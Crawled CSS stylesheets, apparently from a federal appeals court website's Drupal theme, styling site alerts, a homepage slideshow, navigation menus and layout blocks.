html.js .search-form fieldset.collapsed {
  border-top-width: 0;
}

/*========== OHO Site Alerts ==========*/
.oho-site-alert-message {
  background-color: #fff1d2;
  margin-bottom: 20px;
  padding: 10px;
}
.oho-site-alert-message h2 {
  font-weight: normal !important;
  margin: 5px 0;
}

/*========== SLIDESHOW ==========*/
/*** This part is for the slideshow that is placed on homepage ***/
.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item {
  background-color: #f1f1f1 !important;
  overflow: auto;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.front .l-region--highlighted .flexslider {
  border: none;
}
.front .l-region--highlighted .flexslider ul.slides {
  background-color: #f1f1f1;
  border: 1px solid #E8E0D1;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption {
  padding: 0 1em;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption p {
  color: #3a2302;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption h1,
.front .l-region--highlighted .field--name-field-gallery-image-caption h2,
.front .l-region--highlighted .field--name-field-gallery-image-caption h3 {
  color: #2b1b07;
  font-size: 16.65px;
  font-size: 1.125rem;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,
.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,
.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a {
  color: #2b1b07;
}
@media (min-width: 960px) {
  .front .l-region--highlighted .field--name-field-gallery-image {
    float: left;
    width: 60%;
  }
  .front .l-region--highlighted .field--name-field-gallery-image-caption {
    float: right;
    padding: 0 0 0 1em;
    width: 40%;
  }
}

/*** FLEXSLIDER CONTROLLER ***/
.flexslider {
  /* Play and pause*/
  /* Page Navigation*/
}
.flexslider .field--name-field-fc-gallery-item {
  position: absolute;
}
.flexslider .flex-pauseplay {
  bottom: -34px;
  height: 29px;
  left: 10px;
  padding: 0px;
  overflow: hidden;
  width: 43px;
  z-index: 2;
}
.flexslider .flex-pauseplay a {
  display: block;
  color: #333333;
  background-color: #e4e4e4;
  height: 100%;
  left: 14px;
  opacity: 1;
  position: absolute;
  width: 100%;
  padding: 4px 5px 5px 8px;
}
.flexslider .flex-pauseplay a:hover {
  text-decoration: none;
}
.flexslider .flex-pauseplay a:before {
  font-size: 12.95px;
  font-size: 0.875rem;
}
.flexslider .flex-control-nav {
  bottom: -30px;
  left: 20px;
  padding-left: 36px;
  position: absolute;
  overflow: hidden;
  text-align: left;
  width: auto;
  z-index: 2;
}
.flexslider .flex-control-nav li {
  margin: 0 3px;
}
.flexslider .flex-control-paging li a {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  border: none;
  background-color: #fff;
  color: #333333;
  height: 25px;
  opacity: 1;
  padding-top: 0px;
  text-align: center;
  text-indent: 0px;
  width: 25px;
}
.flexslider .flex-control-paging li a:hover, .flexslider .flex-control-paging li a.flex-active {
  background-color: #e4e4e4;
  border: 1px solid #d6d7d9;
  font-weight: bold;
  text-decoration: none;
}

/*========== TRIPTYCH ==========*/
div.l-triptych .l-region--triptych-first,
div.l-triptych .l-region--triptych-middle,
div.l-triptych .l-region--triptych-last {
  background-color: #f1f5f8;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 1em;
}
div.l-triptych .l-region--triptych-first h2.block__title,
div.l-triptych .l-region--triptych-middle h2.block__title,
div.l-triptych .l-region--triptych-last h2.block__title {
  margin-top: 0 !important;
  /* Remove extra space on the top between container and h2*/
}

/*========== FRONT PAGE -- WELCOME BOX ==========*/
.block--bean-front-page-welcome-block .field--name-field-body-text h2 {
  font-style: italic;
  margin: 0;
  font-size: 18.5px;
  font-size: 1.25rem;
}
.block--bean-front-page-welcome-block .field--name-field-body-text p {
  color: #3a2302;
  font-family: Palatino, "Palatino Linotype", "Palatino LT STD", "Book Antiqua", Georgia, serif;
  font-size: 12.95px;
  font-size: 0.875rem;
}

@media (min-width: 768px) {
  .block--bean-front-page-welcome-block {
    margin-bottom: 20px;
  }
  .block--bean-front-page-welcome-block .field--name-field-body-text {
    float: left;
    width: 60%;
  }
  .block--bean-front-page-welcome-block .field--name-field-block-image img {
    border: 4px solid #f1f5f8;
    float: right;
    padding: 0;
    width: 35%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.ca8.uscourts.gov/sites/all/themes/appeals/css/appeals.styles.css?t8g6l3
body_size: 2604
content:
*, *:after, *:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  *behavior: url('../behaviors/box-sizing/boxsizing.php');
}

img, video {
  max-width: 100%;
  height: auto;
}

/* No files to import found in abstractions/**\/* */
/*========== FORMS ==========*/
input[type="submit"] {
  background-color: #A38552;
}

/*========== HEADER ==========*/
#header-outline {
  background-image: url("../images/bg-header-repeat-appeals.jpg");
}
#header-outline .l-header {
  background: #3b2113 url("../images/body-header-star-appeals.jpg") no-repeat center top;
}

/* Main Navigation Menu */
.l-region--header .menu-block-wrapper ul {
  background: #6e0000;
  top: 0;
  /* Sub Menu*/
}
.l-region--header .menu-block-wrapper ul li a:hover {
  background: #981b1e;
}
.l-region--header .menu-block-wrapper ul .submenu ul {
  border: 1px solid #baa37b;
  border-top: 4px solid #baa37b;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a {
  background: #fff1d2;
  border-bottom: 1px solid #baa37b;
  color: #333;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
  background: #ffe19f;
}

.nav-hover-color {
  background: #981b1e;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first nav ul.menu li ul li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active {
  border-left: 5px solid #981b1e;
}

/*========== TRIPTYCH ==========*/
div.l-triptych .l-region--triptych-first,
div.l-triptych .l-region--triptych-middle,
div.l-triptych .l-region--triptych-last {
  background-color: #D8C6A9;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 1em;
}
div.l-triptych .l-region--triptych-first h2.block__title,
div.l-triptych .l-region--triptych-middle h2.block__title,
div.l-triptych .l-region--triptych-last h2.block__title {
  margin-top: 0 !important;
  /* Remove extra space on the top between container and h2*/
}
